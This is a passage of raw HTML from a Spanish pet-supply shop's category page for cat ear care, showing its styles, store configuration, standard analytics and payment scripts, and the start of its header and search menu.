

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/
body_size: 19425
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Oídos</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">

<meta name="google-site-verification" content="2_lnzdgFPXxknGe1ajtiEDsOs-qR4r5OvLNaUmeNopQ" />

  

    <link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-4c0ffc518.css" type="text/css" media="all">
<link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css" type="text/css" media="all">


<!-- <script src="https://kit.fontawesome.com/f6a97e2353.js" crossorigin="anonymous"></script> -->



  <link  rel= "apple-touch-icon"  tamaños= "57x57"  href= "/themes/at_porto/assets/img/favicon/apple-icon-57x57.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "60x60"  href= "/themes/at_porto/assets/img/favicon/apple-icon-60x60.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "72x72"  href= "/themes/at_porto/assets/img/favicon/apple-icon-72x72.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "76x76"  href= "/themes/at_porto/assets/img/favicon/apple-icon-76x76.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "114x114"  href= "/themes/at_porto/assets/img/favicon/apple-icon-114x114.png" > 
  <link  rel= " apple-touch-icon"  tamaños= "120x120"  href= "/themes/at_porto/assets/img/favicon/apple-icon-120x120.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "144x144"  href= "/themes/at_porto/assets/img/favicon/apple-icon-144x144.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "152x152"  href= "/themes/at_porto/assets/img/favicon/icono-apple-152x152.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "180x180"  href= "/themes/at_porto/assets/img/favicon/apple-icon-180x180.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "192x192"   href= "/themes/at_porto/assets/img/favicon/android-icon-192x192.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "32x32"  href= "/themes/at_porto/assets/img/favicon/favicon-32x32.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "96x96"  href= "/themes/at_porto/assets/img/favicon/favicon-96x96. png" > 
  <enlace  rel= "icon"  tipo= "imagen/png"  tamaños= "16x16"  href= "/themes/at_porto/assets/img/favicon/favicon-16x16.png" > 
  <enlace  rel= "manifest"  href= "/themes/at_porto/assets/img/favicon/manifest.json" > 
  <meta  nombre= "msapplication-TileColor"  contenido= "#ffffff" > 
  <meta  nombre= "msapplication-TileImage"  contenido= "/ms-icon-144x144.png" > 
  <meta  nombre= "tema-color"  contenido = "#ffffff" >
 




<style>
.product-flags .product-flag.new {
    background: #ff3f68;
    border-radius: 5px;
}
article.product-miniature.js-product-miniature {
    -webkit-box-shadow: 0px 0px 25px -6px rgb(194 194 194);
    -moz-box-shadow: 0px 0px 25px -6px rgba(194,194,194,1);
    box-shadow: 0px 0px 25px -6px rgb(194 194 194 / 53%);
}
.enlaces-garantias {
    width: 300px;
}
.enlaces-garantias {
    background-color: #00f32914!important;
    border-radius: 5px;
    padding: 15px;
}
article.product-miniature.js-product-miniature {
    margin-bottom: 15px;
}
.enlaces-garantias p {
    color: #159032;
    font-size: 15px;
}
.latest-blogs .blog-container .blog-image-container .blog_img_link {

    padding-bottom: 100%!important;
    }
article.product-miniature.js-product-miniature {
    border: 1px solid #4b2380;
    padding: 5px;
}
div#tab-content {
    margin-top: 0px!important;
    padding-top: 25px!important;
}
.product-tabs.tabs {
    margin-top: 25px;
}
.product-tabs.tabs .nav-tabs .nav-link {
    color: #ffffff;
    background-color: #ff3f6878;
}
.product-tabs.tabs .nav-tabs .nav-link.active {
    font-size: 14px;
    color: #ffffff;
    background-color: #ff3f68;
    font-weight: 700;
}

 nav.breadcrumb.hidden-sm-down li {
    background-color: #ededed!important;
    padding: 3px;
    text-align: center;
    border-radius: 5px;
}

.breadcrumb li a {
    display: block;
    padding: 3px!important;
    }
</style>

    


           


  <script type="text/javascript">
        var IdxradvancedfiltersFrontSubcategoriasConfig = {"collapseArrowDirection":false,"desplegarBloqueCategorias":false,"categoria":279,"bloque_categorias_activo":false,"module_path":"\/modules\/idxradvancedfilters\/","es17":true,"selectoresPrestashop":{"IDXRADVANCEDFILTERS_SELECTOR_LISTADO_PRODUCTOS":"#js-product-list .products.row","IDXRADVANCEDFILTERS_SELECTOR_SUBCATEGORIAS":"","IDXRADVANCEDFILTERS_SELECTOR_PAGINADOR":".pagination","IDXRADVANCEDFILTERS_SELECTOR_ITEM_LISTADO":".product-miniature","IDXRADVANCEDFILTERS_SELECTOR_CABECERA_LISTADO":"div#js-product-list-top"}};
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var ajaxsearch = "1";
        var leo_search_url = "https:\/\/www.todoparasumascota.net\/module\/leoproductsearch\/productsearch";
        var leoproductsearch_static_token = "c0bae8e3fd82745d39ba3c1267bba4fd";
        var leoproductsearch_token = "17668b300512be1dc413da30fdbf30bf";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.todoparasumascota.net\/cuidado-de-oidos-para-gatos\/","meta":{"title":"O\u00eddos","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-279":true,"category-O\u00eddos":true,"category-id-parent-20":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Mascotas ReaL 2021 S.L.","logo":"https:\/\/www.todoparasumascota.net\/img\/logo-1720003978.jpg","stores_icon":"https:\/\/www.todoparasumascota.net\/img\/logo_stores.png","favicon":"https:\/\/www.todoparasumascota.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.todoparasumascota.net\/","current_url":"https:\/\/www.todoparasumascota.net\/cuidado-de-oidos-para-gatos\/","shop_domain_url":"https:\/\/www.todoparasumascota.net","img_ps_url":"https:\/\/www.todoparasumascota.net\/img\/","img_cat_url":"https:\/\/www.todoparasumascota.net\/img\/c\/","img_lang_url":"https:\/\/www.todoparasumascota.net\/img\/l\/","img_prod_url":"https:\/\/www.todoparasumascota.net\/img\/p\/","img_manu_url":"https:\/\/www.todoparasumascota.net\/img\/m\/","img_sup_url":"https:\/\/www.todoparasumascota.net\/img\/su\/","img_ship_url":"https:\/\/www.todoparasumascota.net\/img\/s\/","img_store_url":"https:\/\/www.todoparasumascota.net\/img\/st\/","img_col_url":"https:\/\/www.todoparasumascota.net\/img\/co\/","img_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/img\/","css_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/css\/","js_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/js\/","pic_url":"https:\/\/www.todoparasumascota.net\/upload\/","pages":{"address":"https:\/\/www.todoparasumascota.net\/direccion","addresses":"https:\/\/www.todoparasumascota.net\/direcciones","authentication":"https:\/\/www.todoparasumascota.net\/inicio-sesion","cart":"https:\/\/www.todoparasumascota.net\/carrito","category":"https:\/\/www.todoparasumascota.net\/index.php?controller=category","cms":"https:\/\/www.todoparasumascota.net\/index.php?controller=cms","contact":"https:\/\/www.todoparasumascota.net\/contactanos","discount":"https:\/\/www.todoparasumascota.net\/descuento","guest_tracking":"https:\/\/www.todoparasumascota.net\/seguimiento-cliente-no-registrado","history":"https:\/\/www.todoparasumascota.net\/historial-compra","identity":"https:\/\/www.todoparasumascota.net\/datos-personales","index":"https:\/\/www.todoparasumascota.net\/","my_account":"https:\/\/www.todoparasumascota.net\/mi-cuenta","order_confirmation":"https:\/\/www.todoparasumascota.net\/confirmacion-pedido","order_detail":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.todoparasumascota.net\/seguimiento-pedido","order":"https:\/\/www.todoparasumascota.net\/pedido","order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-return","order_slip":"https:\/\/www.todoparasumascota.net\/albaran","pagenotfound":"https:\/\/www.todoparasumascota.net\/pagina-no-encontrada","password":"https:\/\/www.todoparasumascota.net\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.todoparasumascota.net\/bajamos-precios","product":"https:\/\/www.todoparasumascota.net\/index.php?controller=product","search":"https:\/\/www.todoparasumascota.net\/buscar","sitemap":"https:\/\/www.todoparasumascota.net\/mapa-web","stores":"https:\/\/www.todoparasumascota.net\/tiendas","supplier":"https:\/\/www.todoparasumascota.net\/proveedor","register":"https:\/\/www.todoparasumascota.net\/inicio-sesion?create_account=1","order_login":"https:\/\/www.todoparasumascota.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_porto\/assets\/","actions":{"logout":"https:\/\/www.todoparasumascota.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"home_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.todoparasumascota.net\/"},{"title":"Cuidado y Salud","url":"https:\/\/www.todoparasumascota.net\/cuidado-y-salud\/"},{"title":"Salud gatos","url":"https:\/\/www.todoparasumascota.net\/productos-de-salud-para-gatos\/"},{"title":"O\u00eddos","url":"https:\/\/www.todoparasumascota.net\/cuidado-de-oidos-para-gatos\/"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765315480,"static_token":"c0bae8e3fd82745d39ba3c1267bba4fd","token":"17668b300512be1dc413da30fdbf30bf","debug":false};
        var psr_icon_color = "#F19D76";
        var text_no_product = "Don't have products";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->



<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 378,
		homeheight: 378,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.todoparasumascota.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=LX8CRJ69LEC9J&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCS2RM2CL7"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-PCS2RM2CL7',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1713"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1713,"item_name":"AFFINITY ADVANCE PERRO ADULTO RAZA MEDIANA 14Kg","quantity":1,"price":48.25,"currency":"EUR","index":0,"item_brand":"AFFINITY","item_category":"inicio","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2397"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2397,"item_name":"AGUJA STERICAN AZUL 23G 0,6x25mm 100un","quantity":1,"price":6.02,"currency":"EUR","index":1,"item_brand":"","item_category":"inicio","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2473"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2473,"item_name":"BOZAL BASKERVILLE ULTRA MUZZLE NEGRO TALLA 5","quantity":1,"price":37.42,"currency":"EUR","index":2,"item_brand":"","item_category":"bozales","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2477"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2477,"item_name":"CAJA CON BOLSAS PARA HECES + DISPENSADOR 24 ROLLOS DE 20 BOLSAS","quantity":1,"price":19.06,"currency":"EUR","index":3,"item_brand":"Vitakraft","item_category":"inicio","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2479"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2479,"item_name":"TRANSPORTÍN PERRO JOURNEY 81x58x58cm","quantity":1,"price":169,"currency":"EUR","index":4,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2480"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2480,"item_name":"TRANSPORTÍN PERRO JOURNEY 91x63,5x63,5cm","quantity":1,"price":186.65,"currency":"EUR","index":5,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2481,"item_name":"TRANSPORTÍN PERRO JOURNEY 70x52x52cm","quantity":1,"price":142.04,"currency":"EUR","index":6,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2482"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2482,"item_name":"CASETA ECO KENNEL HENDRY 100x88x98cm","quantity":1,"price":546.37,"currency":"EUR","index":7,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"category","item_variant":""}})
                });
      });
    </script>
    <link rel="alternate" hreflang="es" href="https://www.todoparasumascota.net/cuidado-de-oidos-para-gatos/" />

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.todoparasumascota.net\/","name":"\u25b7 Tienda de productos para mascotas - Todo para su Mascota"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.todoparasumascota.net\/cuidado-y-salud\/","name":"Cuidado y Salud"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.todoparasumascota.net\/productos-de-salud-para-gatos\/","name":"Salud gatos"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.todoparasumascota.net\/cuidado-de-oidos-para-gatos\/","name":"O\u00eddos"}}]}</script>
<meta name="idxModuleIds" content="[base64]">





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E13SYKE9CK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E13SYKE9CK');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k8cj9wdpzx");
</script>
    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-279 category-oidos category-id-parent-20 category-depth-level-4 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
 <style>
 .aviso {
    background-color: #4b227f!important;
    height: 40px!important;
    border-bottom: 1px solid #4b227f;
    width: 100%!important;
    margin-bottom:20px!important;
    text-align: center;
    padding: 12px;
    color: #fff!important;
    font-size: 15px!important;
    font-weight: bold;
position: relative;
    top: 0px;
    z-index: 50000!important;
    -webkit-box-shadow: 3px 0px 21px 5px rgb(166 166 166);
    -moz-box-shadow: 3px 0px 21px 5px rgba(166,166,166,1);
    box-shadow: 3px 0px 21px 5px #4b227f;
}
@media (max-width:660px){

  .aviso {
    font-size: 13px!important;
    height: 50px!important;
    bottom: 0px;
}
}
</style>
 


  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                        	</div>
    </div>            </div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navh2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info position-static no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-nav-contact-wrapper ApRawHtml">
	                    <div class="header-nav-contact"><span class="hidden-xs-down">Consúltanos</span> <span rel="nofollow" idxoflink="aHR0cHM6Ly93YS5tZS8zNDYyODQ2MTI4MC8/dGV4dD0=" class="idxofl"><i class="fa fa-whatsapp"></i> 628 461 280</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                  <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/YmFjaz1teS1hY2NvdW50" class="idxofl">
            <i class="icon-login"></i>
            <span>Iniciar sesión</span>
          </span>
        </li>
        <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/Y3JlYXRlX2FjY291bnQ9MQ==" class="idxofl">
            <i class="icon-user-follow"></i>
            <span>Regístrate</span>
          </span>
        </li>
                    </ul>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.todoparasumascota.net/">        <img class="img-fluid" src="https://www.todoparasumascota.net/img/logo-1720003978.jpg" alt="Mascotas ReaL 2021 S.L.">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<p class="title_block">Buscar</p>

		<form method="get" action="https://www.todoparasumascota.net/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="no se encontró producto">

                <input type="hidden" name="leoproductsearch_static_token" value="c0bae8e3fd82745d39ba3c1267bba4fd"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">

					

				<div class="list-cate-wrapper">

					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

						<span>Toda categoría</span>

						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

					</a>

					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>

						

  <a href="#" data-cate-id="15" data-cate-name="Perros" class="cate-item cate-level-2" >--Perros</a>

  <a href="#" data-cate-id="163" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="165" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="192" data-cate-name="Brit Care" class="cate-item cate-level-5" >-----Brit Care</a>

  
<a href="#" data-cate-id="193" data-cate-name="Brit Care Mini" class="cate-item cate-level-5" >-----Brit Care Mini</a>

  
<a href="#" data-cate-id="194" data-cate-name="Brit Pate &amp; Meat" class="cate-item cate-level-5" >-----Brit Pate &amp; Meat</a>

  
<a href="#" data-cate-id="195" data-cate-name="Brit Mono Protein" class="cate-item cate-level-5" >-----Brit Mono Protein</a>

  
<a href="#" data-cate-id="196" data-cate-name="Brit Fresh" class="cate-item cate-level-5" >-----Brit Fresh</a>

  
